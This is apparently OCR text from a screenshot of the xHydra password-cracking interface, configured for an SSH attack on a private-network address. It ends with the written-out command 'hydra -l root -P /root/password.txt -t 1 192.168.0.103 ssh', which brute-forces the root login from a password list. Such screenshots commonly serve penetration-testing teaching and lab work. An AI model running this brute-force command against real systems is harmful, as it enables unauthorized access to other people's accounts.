 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.0.103
Target List
Prefer IPV6
Port 0
Protocol ssh
Output Options
Use SSL Be Verbose
Show Attempts Debug
hydra -l root -P /root/password.txt -t 1 192.168.0.103 ssh